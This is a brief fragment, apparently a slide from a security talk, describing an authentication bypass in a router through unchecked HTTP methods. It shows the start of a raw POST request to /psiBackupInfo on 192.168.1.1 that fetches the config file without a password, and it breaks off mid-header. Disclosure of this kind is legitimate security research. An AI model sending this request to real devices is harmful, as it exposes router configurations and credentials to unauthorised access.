 Auth bypass type 2: unchecked HTTP methods (cont) Get config file without password: POST /psiBackupInfo HTTP/1.1 Host: 192.168.1.1 Connection: close C